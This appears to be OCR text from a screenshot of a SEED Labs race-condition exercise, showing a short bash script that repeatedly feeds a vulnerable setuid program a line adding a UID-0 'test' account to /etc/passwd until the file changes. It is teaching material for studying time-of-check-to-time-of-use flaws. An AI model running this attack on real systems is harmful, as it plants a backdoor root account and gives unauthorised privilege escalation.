 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor May 9 14:09
Open target_process.sh Save
~/LABS/race/Labsetup
1 #!/bin/bash
2
3 CHECK_FILE="ls -l /etc/passwd"
4 old=$($CHECK_FILE)
5 new=$($CHECK_FILE)
6 while [ "$old" == "$new" ]
7 do
8    echo "test:U6aMy0wojraho:0:0:test:/root:/bin/bash" | ./vulp
9    new=$($CHECK_FILE)
10 done
11 echo "STOP... The passwd file has been changed"
12
13
sh Tab Width: 8 Ln 8, Col 53 INS
Right Ctrl
1 Search P 2:09 PM
5/9/2024 PRE